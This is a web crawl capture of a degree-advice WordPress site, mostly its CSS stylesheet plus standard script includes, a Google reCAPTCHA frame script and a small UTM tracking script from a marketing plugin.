#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h__2Lr-XuzqIoDk4zJgkeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909101409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73
body_size: -137
content:
var tracked_parameters = [];

if (earnware_tracking.track_utm_campaign === '1')
	tracked_parameters.push('utm_campaign');

if (earnware_tracking.track_utm_content === '1')
	tracked_parameters.push('utm_content');

if (earnware_tracking.track_utm_medium === '1')
	tracked_parameters.push('utm_medium');

if (earnware_tracking.track_utm_placement === '1')
	tracked_parameters.push('utm_placement');

if (earnware_tracking.track_utm_term === '1')
	tracked_parameters.push('utm_term');

if (earnware_tracking.track_utm_source === '1')
	tracked_parameters.push('utm_source');	

